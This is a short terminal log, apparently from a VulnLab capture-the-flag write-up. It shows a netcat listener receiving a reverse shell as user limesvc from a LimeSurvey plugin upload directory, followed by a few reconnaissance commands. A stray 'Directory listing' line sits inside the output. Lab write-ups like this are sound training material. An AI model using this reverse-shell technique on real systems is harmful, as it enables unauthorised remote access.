 ┌──(remo㉿Remo)-[~/VulnLab/Forgotten]
└─$ nc -lvnp 1337
Directory listing for /
listening on [any] 1337 ...
connect to [10.8.5.233] from (UNKNOWN) [10.10.120.62] 54656
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
limesvc@efaa6f5097ed:/var/www/html/survey/upload/plugins/N4s1rl1$
limesvc@efaa6f5097ed:/var/www/html/survey/upload/plugins/N4s1rl1$
limesvc@efaa6f5097ed:/var/www/html/survey/upload/plugins/N4s1rl1$ whoami
whoami
limesvc
limesvc@efaa6f5097ed:/var/www/html/survey/upload/plugins/N4s1rl1$ hosname
hosname
bash: hosname: command not found
limesvc@efaa6f5097ed:/var/www/html/survey/upload/plugins/N4s1rl1$